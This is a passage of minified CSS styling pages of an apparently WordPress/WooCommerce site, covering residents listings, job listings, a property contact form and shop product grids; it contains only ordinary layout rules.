label{font-family:DMSans-Medium}.about-main .left_right_jobs__inner .section-jobs .item .right .right-inner .text-section .text-section-inner .text{color:#181818;margin-bottom:30px!important;line-height:160%;font-family:DMSans-Regular}@media (max-width:400px){.about-main .left_right_jobs__inner .section-jobs .item .right .right-inner .text-section .text-section-inner .readmore{font-size:13px}}@media (max-width:991px){.about-main .left_right_jobs__inner .section-jobs .item .right .right-inner{margin:0}}.about-main .heading_with_images{padding:110px 0 104px;background-color:#f5f5f5}@media (max-width:1199px){.about-main .heading_with_images{padding:90px 0}}@media (max-width:991px){.about-main .heading_with_images{padding:40px 0}}.about-main .heading_with_images__inner__heading .h2{text-align:center;color:#181818;margin:0 0 50px}@media (max-width:991px){.about-main .heading_with_images__inner__heading .h2{margin:0 0 30px}}@media (max-width:575px){.about-main .heading_with_images__inner__heading .h2{font-size:32px;line-height:38px}}.about-main .heading_with_images__inner__images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -4px}.about-main .heading_with_images__inner__images__inner{padding:0 4px 20px;width:20%}@media (max-width:1199px){.about-main .heading_with_images__inner__images__inner{width:25%}}@media (max-width:991px){.about-main .heading_with_images__inner__images__inner{width:33%}}@media (max-width:767px){.about-main .heading_with_images__inner__images__inner{width:50%}}@media (max-width:400px){.about-main .heading_with_images__inner__images__inner{width:100%}.about-main .heading_with_images__inner__images__inner:last-child{padding-bottom:0}}.about-main .heading_with_images__inner__images__inner__image{background-size:cover;background-repeat:no-repeat;background-position:50%}.about-main .heading_with_images__inner__images__inner__image img{width:100%}.about-main .heading_with_images__inner__content{margin-top:37px;text-align:center;color:#181818}@media (max-width:767px){.about-main .heading_with_images__inner__content{margin-top:30px}}.about-main .heading_with_images__inner__content p{font-size:14px;line-height:110%}.template_horizon-residents{background:#f5f5f5}.horizon-residents-banner .section-banner .text{max-width:415px}.horizon-residents-section{margin:50px 0 46px}.horizon-residents-section .residents-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.horizon-residents-section .residents-list .residents-item{width:33.33%;margin-bottom:30px;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.05);box-shadow:0 4px 15px rgba(0,0,0,.05);background-color:transparent;overflow:hidden;-webkit-transition:all .5s ease;-o-transition:all ease .5s;transition:all .5s ease;margin-left:0;margin-right:0;padding:0 15px;-webkit-box-shadow:none;box-shadow:none;border-radius:5px}.horizon-residents-section .residents-list .residents-item:hover{-webkit-box-shadow:none!important;box-shadow:none!important}@media (max-width:1199px){.horizon-residents-section .residents-list .residents-item:nth-child(odd){margin-left:0;margin-right:0}}@media (max-width:991px){.horizon-residents-section .residents-list .residents-item{width:50%}}@media (max-width:767px){.horizon-residents-section .residents-list .residents-item{width:100%}}.horizon-residents-section .residents-list .residents-item .inner{background-color:#fff}.horizon-residents-section .residents-list .residents-item:hover{-webkit-box-shadow:0 4px 15px rgba(0,0,0,.5);box-shadow:0 4px 15px rgba(0,0,0,.5)}.horizon-residents-section .residents-list .residents-item:hover .item-image{-webkit-filter:grayscale(0);filter:grayscale(0)}.horizon-residents-section .residents-list .residents-item .item-content{padding:30px 20px 36px;background-color:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.horizon-residents-section .residents-list .residents-item .item-content .title{color:#181818;font-size:16px;line-height:22px;font-weight:700;text-transform:uppercase;font-family:DMSans-Bold}.horizon-residents-section .residents-list .residents-item .item-content .address{color:#181818;margin:10px 0 30px;font-family:DMSans-Regular}.horizon-residents-section .residents-list .residents-item .item-content .link{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px}.horizon-residents-section .residents-list .residents-item .item-content .link a{width:100%;font-size:12px;line-height:normal;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#181818!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Nunito-Bold;height:40px;padding:10px 15px}.horizon-residents-section .residents-list .residents-item .item-content .link a:hover{color:#ee6939!important}@media (max-width:1199px){.horizon-residents-section .residents-list .residents-item .item-content .link a{padding:20px}}.horizon-residents-section .residents-list .residents-item .item-image{background-repeat:no-repeat;background-size:cover;background-position:50%;-webkit-transition:-webkit-filter .5s ease-in-out;transition:-webkit-filter .5s ease-in-out;-o-transition:filter .5s ease-in-out;transition:filter .5s ease-in-out;transition:filter .5s ease-in-out,-webkit-filter .5s ease-in-out;-webkit-filter:grayscale(100%);filter:grayscale(100%);border-top-left-radius:5px;border-top-right-radius:5px}.horizon-residents-section .residents-list .residents-item .item-image img{width:100%;max-height:180px}.page-template-template_horizon-residents .section-banner .section-wrapper{padding-top:70px}@media (max-width:991px){.page-template-template_horizon-residents .section-banner .section-wrapper{padding-top:63px}}.page-template-template_horizon-residents .section-banner .section-wrapper .image-wrapper{background-blend-mode:multiply,normal;opacity:inherit}.streaming_service_section_banner .section-wrapper .content-main{background-position:50%;background-repeat:no-repeat;background-size:cover;background-color:#333;background-blend-mode:multiply,normal}@media only screen and (max-width:991px){.streaming_service_section_banner .section-wrapper .content-main{padding:80px 0 0}}.streaming_service_section_banner .section-wrapper .content-main .banner-content{width:44.5%;-ms-flex-item-align:center;align-self:center;padding:162px 0 163px}@media only screen and (max-width:1199px){.streaming_service_section_banner .section-wrapper .content-main .banner-content{width:50%}}@media only screen and (max-width:991px){.streaming_service_section_banner .section-wrapper .content-main .banner-content{width:100%;padding:40px 0 80px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (max-width:767px){.streaming_service_section_banner .section-wrapper .content-main .banner-content{padding:30px 0 80px}}.streaming_service_section_banner .section-wrapper .content-main .banner-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.streaming_service_section_banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content{width:50%}@media only screen and (max-width:1199px){.streaming_service_section_banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content{width:48%}}@media only screen and (max-width:991px){.streaming_service_section_banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.streaming_service_section_banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content img{margin-left:auto}@media only screen and (max-width:991px){.streaming_service_section_banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content img{margin-left:0;max-width:300px}}@media only screen and (max-width:767px){.streaming_service_section_banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content img{max-width:240px}}.streaming_service_section_banner .heading{margin:0;color:#fff}.streaming_service_section_banner .sub_heading{margin:30px 0 0;font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:24px;line-height:34px;color:#cad30d}@media only screen and (max-width:767px){.streaming_service_section_banner .sub_heading{margin:20px 0 0}}.streaming_service_section_banner .text{margin:10px 0 0;font-family:DMSans-Regular;color:#fff}.streaming_service_section_banner .text p{font-family:DMSans-Regular;font-weight:400;font-size:16px;line-height:26px;color:#fff}.streaming_service_section_banner .banner-link{margin:30px 0 0}.streaming_service_section_banner .banner-link a{padding:19px 39px;-webkit-transition:all .5s ease;-o-transition:all ease .5s;transition:all .5s ease;border:1px solid #ee6939;background:#ee6939;border-radius:60px;font-family:DMSans-Bold;font-style:normal;font-weight:400;font-size:14px!important;line-height:18px!important;letter-spacing:.15em;text-transform:uppercase;color:#181818;outline:0;margin:0!important;height:auto;text-decoration:none;min-height:auto!important;display:inline-block;text-align:center}@media only screen and (max-width:767px){.streaming_service_section_banner .banner-link a{padding:15px 20px;width:100%!important}}.streaming_service_section_banner .banner-link a:active,.streaming_service_section_banner .banner-link a:focus,.streaming_service_section_banner .banner-link a:hover{text-decoration:none;color:#ee6939;background-color:transparent;border:1px solid #ee6939;outline:0}.jobs-main .job-text{margin-bottom:37px}.jobs-main .job-text .heading{font-size:50px;line-height:55px;margin-top:60px;margin-bottom:40px;font-weight:300}.jobs-main .job-text .text p{color:#5d5d5d;margin-bottom:15px}.jobs-main .jos-grid{margin-top:37px;margin-bottom:75px}.jobs-main .jos-grid .job-item{border:1px solid #dadada;-webkit-box-sizing:border-box;box-sizing:border-box;padding:30px 30px 27px;margin-bottom:15px}.jobs-main .jos-grid .job-item .job-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jobs-main .jos-grid .job-item .job-inner .left{width:calc(100% - 124px);padding-right:20px}.jobs-main .jos-grid .job-item .job-inner .left label{letter-spacing:.1em;text-transform:uppercase;font-weight:700;font-size:14px;line-height:14px;margin-bottom:15px}.jobs-main .jos-grid .job-item .job-inner .left .desc{color:#5d5d5d}.jobs-main .jos-grid .job-item .job-inner .right{width:124px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:767px){.jobs-main .job-text{margin-bottom:30px}.jobs-main .job-text .heading{font-size:40px;line-height:44px;margin-top:50px;margin-bottom:30px}.jobs-main .jos-grid{margin-top:30px;margin-bottom:25px}.jobs-main .jos-grid .job-item{padding:30px 19px 28px 15px}.jobs-main .jos-grid .job-item .job-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jobs-main .jos-grid .job-item .job-inner .left{width:100%;padding:0 0 25px}.jobs-main .jos-grid .job-item .job-inner .left label{line-height:22px}.jobs-main .jos-grid .job-item .job-inner .right{width:100%}}.property-page-section .property-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.property-page-section .property-inner .left-contact{width:50%}@media (max-width:991px){.property-page-section .property-inner .left-contact{width:100%}}.property-page-section .property-inner .left-contact .left-inner .left-section{max-width:580px;margin:0 auto;width:100%}.property-page-section .property-inner .left-contact .left-inner .left-section .tagline{letter-spacing:.1em;text-transform:uppercase;color:#9d9d9d;font-weight:600;font-size:14px;line-height:15px;margin-bottom:30px}.property-page-section .property-inner .left-contact .left-inner .left-section .form-title{font-size:24px;line-height:34px;font-weight:400;margin-bottom:16px;color:#181818}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_heading,.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gform_validation_errors{display:none}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex{grid-column-gap:2%;grid-row-gap:16px}@media (max-width:767px){.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first{width:48%}@media (max-width:767px){.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first{width:100%;padding:0;margin:0 0 15px}}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_last{width:48%}@media (max-width:767px){.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_last{width:100%;padding:0;margin:0}}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gfield_description.validation_message.gfield_validation_message{color:#790000;font-weight:700;font-family:inherit;font-size:.813em;letter-spacing:normal;line-height:inherit;border:none;background-color:transparent;padding:0;margin:0}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_label{display:none}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_line_2,.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_zip{margin-top:15px;display:inline-block;width:100%}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_city,.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_state{margin-top:15px;display:inline-block;width:50%}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_city>label,.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_line_1>label,.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_state>label,.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_zip>label{display:none}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_container select{color:#9d9d9d}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .gform_wrapper.gravity-theme.gfield.gfield--width-half{-ms-grid-column-span:6;grid-column:span 6;width:48%!important}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .gfield_description{padding-top:15px;padding-right:0!important}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.gfield_error{padding:0!important;margin:0 0 15px!important}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.gfield_error.gf_left_half,.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.gfield_error.gf_right_half{max-width:inherit!important}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .term-small.gfield_html.gfield_no_follows_desc{font-size:8px;line-height:9px;color:#9d9d9d;margin:15px 0}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gform_footer{padding:50px 0 0}.property-page-section .property-inner .right-image{width:50%;background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:600px}.property-page-section .property-inner .img-mobile,.property-page-section .property-inner .right-image img{display:none}@media screen and (min-width:1441px){.property-page-section .property-inner .left-contact .left-inner .left-section{margin:0 80px 0 auto}}@media screen and (max-width:991px){.property-page-section .property-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.property-page-section .property-inner .left-contact .left-inner .left-section{width:100%;max-width:none;margin:40px 0}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .term-small.gfield_html.gfield_no_follows_desc{font-size:14px;line-height:18px}.property-page-section .property-inner .right-image{position:relative;width:100%}.property-page-section .property-inner .right-image img{display:block}}@media screen and (max-width:767px){.property-page-section .property-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.property-page-section .property-inner .left-contact{width:100%;padding:50px 0}.property-page-section .property-inner .left-contact .left-inner{position:inherit;top:inherit;-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.property-page-section .property-inner .left-contact .left-inner .left-section{max-width:100%;width:100%;padding:0}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper{margin-bottom:0}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){margin:0}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gfield{padding:0}.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_city,.property-page-section .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield .ginput_complex .address_state,.property-page-section .property-inner .right-image{width:100%}}@media screen and (max-width:640px){.property-page-section .property-inner .right-image{display:none}.property-page-section .property-inner .img-mobile{display:block}.property-page-section .property-inner .img-mobile img{width:100%}}.post-type-archive-product,.tax-product_cat{background-color:#f5f5f5}.post-type-archive-product .section-banner .section-wrapper .content-main .banner-content,.tax-product_cat .section-banner .section-wrapper .content-main .banner-content{width:42%}.post-type-archive-product .woocommerce-products-header .widget_product_categories,.tax-product_cat .woocommerce-products-header .widget_product_categories{display:none}.post-type-archive-product .lmp_load_more_button.br_lmp_button_settings .lmp_button,.tax-product_cat .lmp_load_more_button.br_lmp_button_settings .lmp_button{font-size:14px!important;font-weight:700;padding:19px!important;width:235px;max-width:100%;text-transform:uppercase;color:#333!important;border:1px solid #333!important;border-radius:2px!important;background-color:transparent!important;letter-spacing:1px}.post-type-archive-product .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover,.tax-product_cat .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover{background-color:#ee6939!important;color:#fff!important;border:1px solid #ee6939!important}.post-type-archive-product .load_more_btn,.tax-product_cat .load_more_btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:50px 0 31px}@media (max-width:767px){.post-type-archive-product .load_more_btn,.tax-product_cat .load_more_btn{margin:25px 0 20px}}.post-type-archive-product .load_more_btn .more_posts.load_more_button.btn,.tax-product_cat .load_more_btn .more_posts.load_more_button.btn{font-size:14px!important;font-weight:500;font-family:DMSans-Regular;line-height:15px;padding:19px!important;width:235px;max-width:100%;text-transform:uppercase;color:#181818;border:1px solid #181818;border-radius:2px;background-color:transparent;letter-spacing:1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;text-decoration:none}.post-type-archive-product .load_more_btn .more_posts.load_more_button.btn:hover,.tax-product_cat .load_more_btn .more_posts.load_more_button.btn:hover{background-color:#ee6939!important;color:#fff!important;border:1px solid #ee6939!important}.post-type-archive-product .section-1 .section-banner .section-wrapper .content-main .banner-content-wrapper .banner-content{width:44.5%}@media (max-width:991px){.post-type-archive-product .section-1 .section-banner .section-wrapper .content-main .banner-content-wrapper .banner-content{width:100%}}.post-type-archive-product .section-1 .section-banner .section-wrapper .content-main .banner-content-wrapper .banner-content .heading{max-width:383px}.sidebar-content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;clear:both;margin:40px 0 55px}.sidebar-content-wrap .sidebar-wrap{width:190px;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.sidebar-content-wrap .sidebar-wrap .product-categories{margin:0}.sidebar-content-wrap .sidebar-wrap .product-categories li{display:block;margin:0;line-height:1}.sidebar-content-wrap .sidebar-wrap .product-categories li a{display:block;font-size:12px;line-height:13px;padding-top:13px;padding-bottom:13px;color:#9d9d9d;text-transform:capitalize;text-decoration:none;border-bottom:1px solid #9d9d9d;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}.sidebar-content-wrap .sidebar-wrap .product-categories li.current-cat a,.sidebar-content-wrap .sidebar-wrap .product-categories li:hover a,body.shop:not(.search) .sidebar-content-wrap .sidebar-wrap .product-categories li.cat-item-all a{color:#333;background-color:#fff;border-bottom:2px solid #ee6939;padding-left:10px;font-family:DMSans-Bold}.sidebar-content-wrap .content-wrap{width:calc(100% - 240px);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.sidebar-content-wrap .content-wrap .woocommerce-pagination{display:none}.sidebar-content-wrap .content-wrap .products{margin:0 -15px}@media (max-width:575px){.sidebar-content-wrap .content-wrap .products{margin:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.sidebar-content-wrap .content-wrap .products .product{width:33.33%!important;padding:0 15px 30px;margin:0}@media (max-width:991px){.sidebar-content-wrap .content-wrap .products .product{width:50%!important}}@media (max-width:767px){.sidebar-content-wrap .content-wrap .products .product{padding:0 15px 30px;margin:0!important}}@media (max-width:575px){.sidebar-content-wrap .content-wrap .products .product{width:100%!important;padding:0 0 30px;margin:0!important}}.woocommerce-products-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:66px 0 0}.woocommerce-products-header .woocommerce-info{width:100%;margin:50px 0}.woocommerce-products-header__title{margin:0}.woocommerce-products-header .woocommerce-result-count{margin:auto 0 0 10px;float:none;font-size:20px;color:#9d9d9d}.woocommerce-products-header .woocommerce-ordering{float:none;margin:0}.woocommerce-products-header .woocommerce-product-search{margin-left:auto;margin-right:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:220px;border:1px solid #000;border-radius:2px;display:none}.woocommerce-products-header .woocommerce-product-search label{display:none}.woocommerce-products-header .woocommerce-product-search .search-field{font-size:12px;line-height:16px;background:0 0;padding:11px 51px 11px 11px;border:0;outline:0;color:#333;width:calc(100% - 40px)}.woocommerce-products-header .woocommerce-product-search .search-field::-webkit-input-placeholder{color:#333}.woocommerce-products-header .woocommerce-product-search .search-field::-moz-placeholder{color:#333;opacity:1}.woocommerce-products-header .woocommerce-product-search .search-field:-ms-input-placeholder{color:#333}.woocommerce-products-header .woocommerce-product-search .search-field:-moz-placeholder{color:#333}.woocommerce-products-header .woocommerce-product-search button{font-size:0;width:40px;background-color:#333;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #000;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}.woocommerce-products-header .woocommerce-product-search button:after{content:"\f002";font-family:FontAwesome;color:#7befb2;font-weight:100;font-size:15px}.woocommerce-products-header .woocommerce-product-search button:hover:after{color:#fff}.woocommerce-products-header .shop_filter_search{margin-left:auto;margin-right:15px;display:block}.woocommerce-products-header .shop_filter_search .search_filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-products-header .shop_filter_search .search_filter .search_product{padding:11px;border-top:1px solid #181818;border-bottom:1px solid #181818;border-left:1px solid #181818;border-radius:2px 0 0 2px;font-family:DMSans-Regular;font-size:12px;line-height:16px;letter-spacing:.02em;color:#181818;max-width:100%;width:180px;background-color:transparent}.woocommerce-products-header .shop_filter_search .search_filter .search_product::-webkit-input-placeholder{font-family:DMSans-Regular;font-size:12px;line-height:16px;letter-spacing:.02em;color:#181818}.woocommerce-products-header .shop_filter_search .search_filter .search_product::-moz-placeholder{font-family:DMSans-Regular;font-size:12px;line-height:16px;letter-spacing:.02em;color:#181818}.woocommerce-products-header .shop_filter_search .search_filter .search_product:-ms-input-placeholder{font-family:DMSans-Regular;font-size:12px;line-height:16px;letter-spacing:.02em;color:#181818}.woocommerce-products-header .shop_filter_search .search_filter .search_product::-ms-input-placeholder{font-family:DMSans-Regular;font-size:12px;line-height:16px;letter-spacing:.02em;color:#181818}.woocommerce-products-header .shop_filter_search .search_filter .search_product::placeholder{font-family:DMSans-Regular;font-size:12px;line-height:16px;letter-spacing:.02em;color:#181818}.woocommerce-products-header .shop_filter_search .search_filter .search_icon{background-color:#000;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;border-radius:0 2px 2px 0;cursor:pointer;background-image:url(../images/search-icon.svg);background-repeat:no-repeat;background-position:50%;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woocommerce-products-header .shop_filter_search .search_filter .search_icon:hover{background-image:url(../images/search-icon-black.svg);background-repeat:no-repeat;background-position:50%;background-color:#ee6939}.woocommerce-products-header .shop_filter_search.mobile{display:none}@media (max-width:767px){.woocommerce-products-header .shop_filter_search{display:none}.woocommerce-products-header .shop_filter_search.mobile{display:block;margin:0;width:100%}.woocommerce-products-header .shop_filter_search.mobile .search_product{width:100%}}.woocommerce-products-header .widget_product_categories select,.woocommerce-products-header .woocommerce-ordering select{font-family:DMSans-Regular;letter-spacing:.02em;font-size:12px;line-height:16px;padding:11px 15px;color:#181818;border:1px solid #181818;border-radius:2px;-moz-appearance:none;-webkit-appearance:none;appearance:none;background:0 0;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:calc(100% - 5px);background-position-y:center;max-width:150px}.woocommerce .related{padding:84px 0 42px;background-color:#f5f5f5}.woocommerce .related h2{font-size:24px;line-height:1.4;color:#333;margin:0 0 50px;letter-spacing:normal}.woocommerce ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:991px){.woocommerce ul.products{margin:0 -5px}}.woocommerce ul.products:after,.woocommerce ul.products:before{display:none}.woocommerce ul.products li.product .single_product{float:none!important;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.05);box-shadow:0 4px 15px rgba(0,0,0,.05);background-color:#fff;padding-top:10px;padding-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:5px}.woocommerce ul.products li.product .single_product.last{margin-right:0}.woocommerce ul.products li.product .single_product .details-wrap{padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.woocommerce ul.products li.product .single_product a img{width:auto;margin:0 auto}.woocommerce ul.products li.product .single_product .woocommerce-loop-product__title{font-weight:700;font-size:16px;line-height:1.4;text-transform:uppercase;color:#333;letter-spacing:normal;padding:0;height:45px;overflow:hidden;margin-top:22px;margin-bottom:12px;text-align:center}.woocommerce ul.products li.product .single_product p{font-size:14px;line-height:160%;color:#5d5d5d}.woocommerce ul.products li.product .single_product .price{font-weight:700;font-size:16px;line-height:1.6;color:#333;margin-top:12px;margin-bottom:20px}.woocommerce ul.products li.product .single_product .price del{display:none}.woocommerce ul.products li.product .single_product .price ins{text-decoration:none}.woocommerce ul.products li.product .single_product .button{margin-top:auto}.woocommerce ul.products li.product .single_product .view-details{color:#285185;font-size:12px;line-height:1.6;text-align:center;display:block;margin-top:15px;display:none}.woocommerce ul.products li.product .single_product .view-details:hover{color:#7befb2}@media (max-width:991px){.woocommerce ul.products li.product{width:50%!important;padding:0 5px;margin:0 0 10px}}.woocommerce ul.products .button{font-family:Nunito-Bold;border:1px solid transparent;padding:10px 15px;border-radius:60px;background-color:#ee6939;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-transform:uppercase;font-size:12px;line-height:17px;text-decoration:none!important;text-align:center;color:#181818!important;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;letter-spacing:.15em}.woocommerce ul.products .button:hover{background-color:transparent;color:#ee6939!important;border:1px solid #ee6939}@media (max-width:768px){.woocommerce ul.products li.product .single_product{margin:0 0 4%!important}.woocommerce ul.products li.product .single_product:nth-child(2n){margin-right:0!important}}@media (max-width:767px){.post-type-archive-product .section-banner .section-wrapper,.tax-product_cat .section-banner .section-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.post-type-archive-product .section-banner .section-wrapper:before,.tax-product_cat .section-banner .section-wrapper:before{content:"";display:block;position:absolute;height:100%;width:100%;top:0;left:0;background:radial-gradient(46% 170.56% at 53.6% 82.49%,rgba(51,51,51,0) 0,rgba(51,51,51,.92) 100%),-webkit-gradient(linear,left top,left bottom,color-stop(46.4%,rgba(51,51,51,.83)),color-stop(76.76%,rgba(51,51,51,0)));background:-o-radial-gradient(53.6% 82.49%,46% 170.56%,rgba(51,51,51,0) 0,rgba(51,51,51,.92) 100%),-o-linear-gradient(top,rgba(51,51,51,.83) 46.4%,rgba(51,51,51,0) 76.76%);background:radial-gradient(46% 170.56% at 53.6% 82.49%,rgba(51,51,51,0) 0,rgba(51,51,51,.92) 100%),linear-gradient(180deg,rgba(51,51,51,.83) 46.4%,rgba(51,51,51,0) 76.76%)}.post-type-archive-product .section-banner .section-wrapper .image-wrapper,.tax-product_cat .section-banner .section-wrapper .image-wrapper{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;background:0 0!important;position:static;opacity:1}.post-type-archive-product .section-banner .section-wrapper .image-wrapper img,.tax-product_cat .section-banner .section-wrapper .image-wrapper img{width:100%;height:auto}.post-type-archive-product .section-banner .section-wrapper .content-main,.tax-product_cat .section-banner .section-wrapper .content-main{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;background-color:#333;min-height:auto;padding:65px 0 40px}.post-type-archive-product .section-banner .section-wrapper .content-main 